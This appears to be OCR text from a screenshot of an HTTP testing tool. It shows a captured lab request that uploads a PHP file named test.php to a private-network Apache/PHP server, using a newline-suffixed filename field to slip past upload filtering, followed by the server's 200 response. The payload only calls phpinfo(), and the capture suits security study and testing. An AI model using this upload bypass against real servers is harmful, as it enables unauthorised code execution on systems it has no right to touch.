 发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 URL
1 POST / HTTP/1.1
2 Host: 172.16.102.41:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Content-Length: 314
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIVDXvprdtjyDUjG5
9 Origin: http://172.16.102.41:8080
10 Referer: http://172.16.102.41:8080/
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
111.0.0.0 Safari/537.36
13
14 ------WebKitFormBoundaryIVDXvprdtjyDUjG5
15 Content-Disposition: form-data; name="file"; filename="test.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo(); ?>
19 ------WebKitFormBoundaryIVDXvprdtjyDUjG5
20 Content-Disposition: form-data; name="name"
21
22 test.php{{hexdec(0A)}}
23 ------WebKitFormBoundaryIVDXvprdtjyDUjG5--
24
搜索定位响应
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Mar 2023 03:28:11 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Type: text/html
6
7